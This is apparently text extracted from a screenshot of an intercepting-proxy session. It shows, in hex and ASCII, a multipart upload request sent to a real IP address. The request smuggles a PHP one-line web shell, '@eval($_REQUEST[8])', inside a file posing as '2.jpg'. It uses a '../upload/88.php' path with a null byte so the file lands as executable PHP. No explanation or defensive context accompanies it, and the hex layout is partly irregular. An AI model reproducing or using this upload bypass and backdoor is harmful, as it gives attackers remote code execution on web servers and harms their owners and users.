 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
2c 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 ve_path"../u
2d 70 6c 6f 61 64 2f 38 38 2e 70 68 70 00 0d 0a 2d pload/88.php-
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 30 32 ------------4002
30 36 35 34 37 38 36 32 39 36 38 36 35 37 35 39 39 6547862968657599
31 30 38 35 36 32 31 31 39 0d 0a 43 6f 6e 74 65 6e 08562119Conten
32 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
33 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
34 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
35 6c 65 6e 61 6d 65 3d 22 32 2e 6a 70 67 22 0d 0a lename="2.jpg"
36 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
37 61 67 65 2f 6a 70 67 0d 0a 0d 0a 3c 3f 70 68 70 age/jpg<?php
38 20 40 65 76 61 6c 28 24 5f 52 45 51 55 45 53 54 @eval($_REQUEST
39 5b 38 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d [8]);?>-------
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3b 2d 2d 2d 2d 2d 2d 34 30 30 32 36 35 34 37 38 36 ------4002654786
3c 32 39 36 38 36 35 37 35 39 39 30 38 35 36 32 31 2968657599085621
3d 31 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 19Content-Disp
3e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61